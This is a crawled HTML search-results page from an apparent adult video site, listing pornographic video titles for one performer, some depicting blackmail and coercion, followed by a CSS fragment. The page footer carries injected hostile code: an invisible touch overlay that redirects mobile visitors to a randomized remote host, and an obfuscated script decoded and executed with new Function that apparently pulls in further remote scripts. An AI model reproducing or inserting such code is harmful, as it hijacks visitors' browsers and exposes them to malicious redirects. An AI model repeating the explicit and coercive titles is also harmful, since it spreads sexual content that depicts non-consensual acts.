

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mdmd.pw/index.php/vod/search/wd/%E9%83%AD%E7%AB%A5%E7%AB%A5.html
body_size: 6468
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>郭童童搜索结果 - 麻豆视频</title>
<meta name="keywords" content="郭童童搜索结果" />
<meta name="description" content="郭童童搜索结果" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"13","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="https://mdmd.pw">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
<div class="wrap">
   <div class="position">
     <ul>
       <li class="home"><a href="/">首页</a></li>
       <li>搜索</li>
       <li>郭童童</li>
     </ul>
   </div>
   <div class="box mt">
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/10985/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20211007-1/c5d76ced312ff92ea0c08830f6c77820.jpg" alt="麻豆传媒映画MSD029.郭童童.淫乱加班维修工.日以继夜狂乱榨精" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/10985/sid/1/nid/1.html">麻豆传媒映画MSD029.郭童童.淫乱加班维修工.日以继夜狂乱榨精</a></p>
             <p>12-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1758观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/18331/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20240203-1/4e83dad2116780e4e1483bbe2ba10ade.jpg" alt="麻豆传媒映画.MSD-076.郭童童.性感碰瓷女.拜金女赤裸敲诈" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/18331/sid/1/nid/1.html">麻豆传媒映画.MSD-076.郭童童.性感碰瓷女.拜金女赤裸敲诈</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5235观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/115261/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="http://pic1.thzpic.com/forum/202203/17/033557nn00b8gpf0cn0ce0.jpg" alt="麻豆传媒映画.MSD-085.郭童童.最后的激情性爱.表现好 可以不用分手吗？" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/115261/sid/1/nid/1.html">麻豆传媒映画.MSD-085.郭童童.最后的激情性爱.表现好 可以不用分手吗？</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;725观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/115278/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="http://pic1.thzpic.com/forum/202202/20/105407hxjeuenoj0v64yto.jpg" alt="麻豆传媒映画.淫欲游戏王EP6.李娜 郭童童.情欲射龙王性爱篇.双英战龙根3P混战" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/115278/sid/1/nid/1.html">麻豆传媒映画.淫欲游戏王EP6.李娜 郭童童.情欲射龙王性爱篇.双英战龙根3P混战</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1010观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/9857/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="http://tu5.taohuaimg.com/images/2022/02/19/c045275e130620f8e97ef9254471098c.jpg" alt="麻豆传媒映画.淫欲游戏王EP6.李娜 郭童童.情欲射龙王节目篇.又舔又爱抚的羞羞惩罚" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/9857/sid/1/nid/1.html">麻豆传媒映画.淫欲游戏王EP6.李娜 郭童童.情欲射龙王节目篇.又舔又爱抚的羞羞惩罚</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;790观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/9798/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="http://pic1.thzpic.com/forum/202203/01/205226cemwzbrcrrrsu00c.jpg" alt="麻豆传媒映画.MSD064.郭童童.淫荡的新邻居.难以按耐的赤裸挑逗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/9798/sid/1/nid/1.html">麻豆传媒映画.MSD064.郭童童.淫荡的新邻居.难以按耐的赤裸挑逗</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1879观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/10037/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="http://pic1.thzpic.com/forum/202201/24/142803z7pqt918zs77o4o9.jpg" alt="麻豆传媒映画.MSD-065.郭童童.应酬潜规则.骑上来，好处少不了你" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/10037/sid/1/nid/1.html">麻豆传媒映画.MSD-065.郭童童.应酬潜规则.骑上来，好处少不了你</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1251观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/10172/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20220106-1/7bc2d25e5375b9c47b6bee1aaa215c46.jpg" alt="麻豆传媒映画.MSD-059.郭童童.出差艳遇.上了心仪已久的女同事" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/10172/sid/1/nid/1.html">麻豆传媒映画.MSD-059.郭童童.出差艳遇.上了心仪已久的女同事</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1644观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/10224/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2021/12/30/1ce5e0bfb9fefe2aa06d274b884a23cd.jpg" alt="麻豆传媒映画.MSD-060.郭童童.威胁强上高冷女子" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/10224/sid/1/nid/1.html">麻豆传媒映画.MSD-060.郭童童.威胁强上高冷女子</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1456观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/69149/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20211220-1/50bf2fb6106b4129c7c2642c3c733537.jpg" alt="麻豆传媒映画.MSD-054.郭童童.女秘书性爱商谈.用性技换你的精与钱" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/69149/sid/1/nid/1.html">麻豆传媒映画.MSD-054.郭童童.女秘书性爱商谈.用性技换你的精与钱</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;916观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/11917/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20210813-1/5274ecbb3ef6180a15d54db25a32505a.jpg" alt="爱豆x麻豆联合出品.MAD016.郭童童.七夕.牛郎织女.转生凡人与你交欢" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/11917/sid/1/nid/1.html">爱豆x麻豆联合出品.MAD016.郭童童.七夕.牛郎织女.转生凡人与你交欢</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2071观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/11377/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="http://pic1.thzpic.com/forum/202107/08/065316y1xdh1w2nlhdvnhv.jpg" alt="MMZ014新素人搭讪-郭童童" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/11377/sid/1/nid/1.html">MMZ014新素人搭讪-郭童童</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;820观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/17211/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20211109-1/aca1944e2212ce68852801f9633cb3d2.jpg" alt="麻豆传媒映画.MSD053.郭童童.敲詐性感人妻.威逼利诱沦为性器" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/17211/sid/1/nid/1.html">麻豆传媒映画.MSD053.郭童童.敲詐性感人妻.威逼利诱沦为性器</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2102观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/17087/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20210926-1/c174ad2113cb96ca1a095bf7c9d9ca36.jpg" alt="麻豆传媒映画MSD028.郭童童.课后性爱辅导.骚浪湿润诱淫学生" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/17087/sid/1/nid/1.html">麻豆传媒映画MSD028.郭童童.课后性爱辅导.骚浪湿润诱淫学生</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1736观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/12144/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2023.sbs/upload/vod/20210926-1/c174ad2113cb96ca1a095bf7c9d9ca36.jpg" alt="麻豆传媒映画MSD028.郭童童.课后忄生爱辅导.骚浪湿润诱淫学生" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/12144/sid/1/nid/1.html">麻豆传媒映画MSD028.郭童童.课后忄生爱辅导.骚浪湿润诱淫学生</a></p>
             <p>01-05&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1473观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/10688/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2023.sbs/upload/vod/20211109-1/aca1944e2212ce68852801f9633cb3d2.jpg" alt="麻豆传媒映画.MSD053.郭童童.敲詐忄生感人妻.威逼利诱沦为忄生器" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/10688/sid/1/nid/1.html">麻豆传媒映画.MSD053.郭童童.敲詐忄生感人妻.威逼利诱沦为忄生器</a></p>
             <p>01-05&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;880观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/10324/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2023.sbs/upload/vod/20211220-1/50bf2fb6106b4129c7c2642c3c733537.jpg" alt="麻豆传媒映画.MSD-054.郭童童.女秘书忄生爱商谈.用忄生技换你的精与钱" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/10324/sid/1/nid/1.html">麻豆传媒映画.MSD-054.郭童童.女秘书忄生爱商谈.用忄生技换你的精与钱</a></p>
             <p>01-05&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1305观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/9858/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="http://pic1.thzpic.com/forum/202202/20/105407hxjeuenoj0v64yto.jpg" alt="麻豆传媒映画.淫欲游戏王EP6.李娜 郭童童.情欲射龙王忄生爱篇.双英战龙根3P混战" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/9858/sid/1/nid/1.html">麻豆传媒映画.淫欲游戏王EP6.李娜 郭童童.情欲射龙王忄生爱篇.双英战龙根3P混战</a></p>
             <p>01-05&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1805观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/9655/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="http://pic1.thzpic.com/forum/202203/17/033557nn00b8gpf0cn0ce0.jpg" alt="麻豆传媒映画.MSD-085.郭童童.最后的激情忄生爱.表现好 可以不用分手吗？" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/9655/sid/1/nid/1.html">麻豆传媒映画.MSD-085.郭童童.最后的激情忄生爱.表现好 可以不用分手吗？</a></p>
             <p>01-05&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1338观看</p>
          </li>
            
       </ul>
     </div>
   </div>
   <div class="page mt">

   <a class="prev" href="/index.php/vod/search/page/1/wd/%E9%83%AD%E7%AB%A5%E7%AB%A5.html" title="上一页">上一页</a>
      <span class="current">1</span>
      <a href="/index.php/vod/search/page/1/wd/%E9%83%AD%E7%AB%A5%E7%AB%A5.html" class="next pagegbk">下一页</a>
</div>
 </div>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5698cf2f534d89a485d0c5adcb8486","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mdmd.pw/template/tsla_qire/css/style.css
body_size: 2511
content:
@charset "utf-8";html{overflow-y:scroll}body{background:#f3f3f3;font-size:15px;color:#333;font-family:microsoft yahei,微软雅黑,microsoftjhenghei,华文细黑,STHeiti,MingLiu}body,div,p,ul,li,h1,h2,h3,h4,h5,h6,form,input,label,dl,dt,dd,ol{padding:0;margin:0}ul,li{overflow:hidden}a{color:#333;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;text-decoration:none}a:hover{color:#f60}img{border:0}input,label{vertical-align:middle}em,i{font-style:normal}.block{display:block}.none{display:none}.mt{margin-top:10px}.wrap{margin:0 auto}#main{width:100%;margin:0 